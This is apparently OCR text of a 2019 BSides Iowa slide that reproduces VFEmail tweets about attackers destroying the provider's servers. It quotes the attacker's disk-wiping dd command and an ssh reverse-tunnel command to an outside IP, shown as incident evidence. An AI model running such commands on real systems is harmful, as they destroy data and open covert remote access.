 UPDATE: THESE ARE REAL LIFE SITUATIONS!!!!!!
VFEmail.net
@VFEmail
Follow
Caught the perp in the middle of formatting
the backup server:
dd if=/dev/zero of=/dev/da0 bs=4194304
seek=1024 count=399559
via: ssh -v -oStrictHostKeyChecking=no -
oLogLevel=error -
oUserKnownHostsFile=/dev/null
aktv@94.155.49.9 -R
127.0.0.1:30081:127.0.0.1:22 -N
10:09 AM - 11 Feb 2019
VFEmail.net
@VFEmail
Follow
Strangely, not all VMs shared the same
authentication, but all were destroyed. This
was more than a multi-password via ssh
exploit, and there was no ransom.  Just attack
and destroy.
12:47 AM - 12 Feb 2019
©2018 Active Defense, LLC. All rights reserved
https://twitter.com/vfemail
5
IOWA
BSIDES
April 20, 2019
SIDES
You!